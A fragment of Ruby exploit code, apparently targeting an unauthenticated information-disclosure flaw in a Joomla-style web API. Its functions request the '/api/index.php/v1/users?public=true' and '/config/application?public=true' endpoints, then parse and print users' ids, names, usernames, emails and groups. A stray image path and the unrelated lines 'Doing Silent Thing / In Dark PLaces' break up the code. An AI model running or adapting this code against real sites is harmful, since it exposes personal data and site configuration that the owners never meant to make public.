 def fetch_users(root_url, http)
  vuln_url = "#{root_url}/api/index.php/v1/users?public=true"
  http.get(vuln_url)
end
def parse_users(root_url, http)
  data_json = fetch_users(root_url, http)
  data = JSON.parse(data_json)['data']
  users = []
  data.each do |user|
    if user['type'] == 'users'
      id = user['attributes']['id']
      name = user['attributes']['name']
      username = user['attributes']['username']
      email = user['attributes']['email']
      groups = user['attributes']['group_names']
      users << {id: id, name: name, username: username, email: email, groups: groups}
    end
  end
  users
end
Doing Silent Thing
In Dark PLaces
def display_users(root_url, http)
  users = parse_users(root_url, http)
  puts Paint['Users', :red, :bold]
  users.each do |u|
    puts "[#{u[:id]}] #{u[:name]} (#{Paint[u[:username], :yellow]}) - #{u[:email]} - #{u[:groups]}"
  end
end
def fetch_config(root_url, http)
  vuln_url = "#{root_url}/api/index.php/v1/config/application?public=true"
  http.get(vuln_url)
end